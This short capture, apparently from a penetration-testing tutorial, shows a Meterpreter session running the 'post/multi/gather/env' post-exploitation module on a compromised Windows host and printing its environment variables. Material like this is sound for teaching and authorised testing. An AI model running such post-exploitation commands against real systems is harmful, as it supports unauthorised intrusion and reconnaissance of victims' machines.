 meterpreter > run post/multi/gather/env
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 37 Stepping 2, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=2502
Path=C:\Perl\site\bin;C:\Perl\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
windir=C:\WINDOWS